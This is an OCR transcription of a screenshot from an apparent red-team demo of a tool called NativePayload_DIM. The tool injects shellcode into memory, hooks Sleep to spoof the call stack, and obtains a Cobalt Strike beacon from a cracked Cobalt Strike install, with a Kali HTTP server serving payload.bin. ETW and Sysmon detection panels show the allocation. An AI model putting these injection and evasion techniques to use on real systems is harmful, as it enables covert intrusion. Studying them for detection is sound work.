 SysPM2 Events Monitor v2.7 (Integrated with Sysmon)
File Actions Filters Properties Help
SysPM2 (Realtime events) Processes SysPM2 (Injection Events) Alarms by Sysmon Alarms by ETW (11) System/Detection Logs (15)
EventTime Process
5/26/2023 6:01:31 PM C repos\NativePayload_DIM\NativePayload_DIM\bin\Debug\NativePayload_DIM.exe:12688
5/26/2023 6:01:30 PM C repos\NativePayload_DIM\NativePayload_DIM\bin\Debug\NativePayload_DIM.exe:12688
5/26/2023 6:01:30 PM C repos\NativePayload_DIM\NativePayload_DIM\bin\Debug\NativePayload_DIM.exe:12688
5/26/2023 5:59:31 PM C repos\NativePayload_DIM\NativePayload_DIM\bin\Debug\NativePayload_DIM.exe:6980
5/26/2023 5:59:31 PM C repos\NativePayload_DIM\NativePayload_DIM\bin\Debug\NativePayload_DIM.exe:6980
5/26/2023 5:59:31 PM C repos\NativePayload_DIM\NativePayload_DIM\bin\Debug\NativePayload_DIM.exe:6980
Memory Scanner Result Details & Injection Information by ETW
VirtualMemAllocMon v1.1 Tool , Published by Damon Mohammadbagher , Jun-Jul 2021
VirtualMemAllocMon, ETW VirtualMemAlloc Events Realtime Monitor tool(Payload Detection by ETW Events)
[5/26/2023 6:01:31 PM] PID:(12688) TID(12592) :2422219014144:311296:MEM_COMMIT, MEM_RESERVE:0x4c000:0x233f785c000 [VirtualMemAlloc
[5/26/2023 6:01:31 PM] Something Detected, VirtualAlloc Memory Address 2422219014144 in Process: C:\Users\Damonpc\source\repos\Native
\Debug\NativePayload_DIM.exe with PID: 12688
[!] Found 5 of 11
Memory Bytes:
00000000 4D 5A 41 52 55 48 89 E5 48 81 EC 20 00 00 00 48 MZARUH??H?? ???H
00000010 8D 1D EA FF FF FF 48 89 DF 48 81 C3 F4 63 01 00 ??????H??H?A?c??
00000020 FF D3 41 B8 F0 B5 A2 56 68 04 00 00 00 5A 48 89 ?OA,d??Vh????ZH?
00000030 F9 FF D0 00 00 00 00 00 00 00 00 00 F8 00 00 00 ??D?????????o???
Monitor Status: on | pe-sieve is on | hollowshunter is on | VirtualMemAllocMon is on | System/Detection Logs (15) | Alarms by Sysmon
Command Prompt - NativePayload_DIM.exe
C repos\NativePayload_DIM\NativePayload_DIM\bin\Debug>NativePayload_DIM.exe
NativePayload_DIM , Published by Damon Mohammadbagher , May 2023
NativePayload_DIM Dynamic native dll Injection in Memory , Injecting Native DLL bytes to local Process
[.] Hooking kernel32!Sleep...
[.] Injecting shellcode...
[+] Shellcode is now running.
[>] Original return address: 0x233f781cd29. Finishing call stack...
===> MySleep(60000)
[<] Restoring original return address...
[>] Original return address: 0x233f781cd29. Finishing call stack...
No issues found
Ready
File Machine View Input Devices Help
1 2 3 4
Trash
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
exte... ... ... c... ... process pid arch last
192... ... 2 ... D... NativePayload_DIM.exe 12688 x64 57s
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Cob...trike4.0-cracked × kali@kali: ~/Cob...trike4.0-cracked ×
(kali㉿kali)-[~]
$ python2.7 -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.56.1 - - [26/May/2023 14:31:30] "GET /NativeCode_ .bmp HTTP/1.1
192.168.56.1 - - [26/May/2023 14:31:30] "GET /payload.bin HTTP/1.1" 200 -
NativePayload_DIM.exe (12688) Properties
WMI .NET assemblies .NET performance GPU Disk and Network Comment Windows
General Statistics Performance Threads Token Modules Memory Environment Handles
Options Search Threads (Ctrl+K)
TID CPU Cycles delta State Start address Priority (s
12592 Wait:DelayExecution ntdll.dll!RtlUserThreadStart Normal
+0x5700 Normal
rThreadExit+0x240 Normal
ain Normal
erfCounters+0x69e0 Highest
GroupMembers+0x450 Normal
GroupMembers+0x450 Normal
GroupMembers+0x450 Normal
GroupMembers+0x450 Normal
Stack - thread 12592
# Name Stack address Return address Frame address
0 ntdll.dll!NtDelayExecution+0x14 0x4bd4fff7a8 0x7ffe8d9c90ae 0x4bd4fff7a0
1 KernelBase.dll!SleepEx+0x9e 0x4bd4fff7b0 0x1800194bd 0x4bd4fff840
2 0x1800194bd 0x4bd4fff850 0x18002a1c8 0x4bd4fff848
3 0x18002a1c8 0x4bd4fff858 0x100000000 0x4bd4fff850
4 0x100000000 0x4bd4fff860 0x4bc00000bb 0x4bd4fff858
6:07 PM